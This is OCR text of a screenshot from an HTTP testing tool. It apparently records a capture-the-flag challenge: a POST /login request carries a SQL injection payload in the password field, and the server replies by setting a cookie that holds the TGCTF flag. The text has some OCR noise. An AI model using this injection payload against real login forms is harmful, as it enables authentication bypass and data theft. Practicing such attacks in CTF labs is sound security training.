 uest
数据包扫描
美 化
热加载
构造请求
POST /login HTTP/1.1
Host ? : 154.23.163.97:9045
Origin: http://154.23.163.97:9045
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://154.23.163.97:9045/login
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length auto : 55
username=-1\&password=union select *,1 from flag#
Responses 189bytes / 353ms
美化
渲染
编码
详 情
1 HTTP/1.1 302 FOUND
远端地址:127.0.0.1:7890; 响应时
间:353ms; 总耗时:492ms; URL:htt
p://154.23.163.97:9045/logi...
2 Server: gunicorn
3 Date: Fri, 25 Apr 2025 12:28:04 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Location: /
7 Set-Cookie: username=TGCTF{ac4ca16f-f1508c-000342}; Path=/
8 Content-Length: 221
9
10 <!doctype html>
11 <html lang="en">
12 <title>Redirecting...</title>
13 <h1>Redirecting...</h1>
14 <p>
15 You should be redirected automatically to the target URL: <a
href="/">/</a>.
16 If not, click the link.
17 </p>
18 </html>
19